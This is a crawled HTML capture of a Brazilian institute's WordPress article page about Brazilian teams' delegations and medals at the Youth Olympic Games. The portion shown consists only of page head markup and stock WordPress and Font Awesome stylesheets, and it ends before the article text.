

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutotouche.org.br/2020/06/23/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude/
body_size: 66890
content:
<!doctype html> <!--[if lt IE 10]><html class="ie9 no-js" lang="pt-BR"> <![endif]--> <!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="pt-BR"> <!--<![endif]--><head><meta charset="UTF-8"><link rel="preconnect" href="https://institutotouche.org.br/wp-includes/js/jquery/jquery.min.js"><link rel="pingback" href="https://institutotouche.org.br/xmlrpc.php"><link rel="preconnect" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://www.google-analytics.com"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary-1:#1c0000;--wp--preset--color--primary-2:#02c4f7;--wp--preset--color--primary-3:#91df43;--wp--preset--color--primary-4:#411992;--wp--preset--color--primary-5:#355880;--wp--preset--color--primary-6:#db5111;--wp--preset--color--green:#6eca09;--wp--preset--color--red:#d0021b;--wp--preset--color--orange:#fab901;--wp--preset--color--aqua:#28d2dc;--wp--preset--color--blue:#15c7ff;--wp--preset--color--purple:#7639e2;--wp--preset--color--grey:#e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:FontAwesome;src:url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//institutotouche.org.br/wp-content/themes/fildisi/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;display:swap;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-